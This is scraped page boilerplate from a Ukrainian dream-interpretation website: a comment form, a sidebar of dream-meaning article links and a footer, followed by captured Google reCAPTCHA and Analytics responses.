				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=58417714" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1821' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Pi9WJclWeHk0Y3jqleWCOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769010485319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=223979989&t=pageview&_s=1&dl=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-zrobiti-do-chogo-snit-sya-zrobiti-zh-nc-scho-oznacha-pobachiti-zrobiti-uv-sn-tlumachennya-sn-v-bezkoshtovno%2F&ul=en-us%40posix&dt=%D0%A1%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%20%D0%97%D1%80%D0%BE%D0%B1%D0%B8%D1%82%D0%B8%20%F0%9F%98%B4%2C%20%D0%B4%D0%BE%20%D1%87%D0%BE%D0%B3%D0%BE%20%D1%81%D0%BD%D0%B8%D1%82%D1%8C%D1%81%D1%8F%20%D0%97%D1%80%D0%BE%D0%B1%D0%B8%D1%82%D0%B8%20%D0%B6%D1%96%D0%BD%D1%86%D1%96%20%F0%9F%92%A4%2C%20%D1%89%D0%BE%20%D0%BE%D0%B7%D0%BD%D0%B0%D1%87%D0%B0%D1%94%20%D0%BF%D0%BE%D0%B1%D0%B0%D1%87%D0%B8%D1%82%D0%B8%20%D0%97%D1%80%D0%BE%D0%B1%D0%B8%D1%82%D0%B8%20%D1%83%D0%B2%D1%96%20%D1%81%D0%BD%D1%96%20%E2%80%93%20%D1%82%D0%BB%D1%83%D0%BC%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F%20%D1%81%D0%BD%D1%96%D0%B2%20%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%BE%20-%20snu.pp.ua%20%E2%98%85&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1892897535&gjid=4935676&cid=1734388517.1769010484&tid=UA-170826684-1&_gid=7002394.1769010484&_r=1&_slc=1&gtm=45He61k1h2n81K2TJ76Lv831752749za200zd831752749&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616986~115938465~115938468~117041587&z=2053824142
body_size: -448
content:
2,cG-DGGKPTQBMW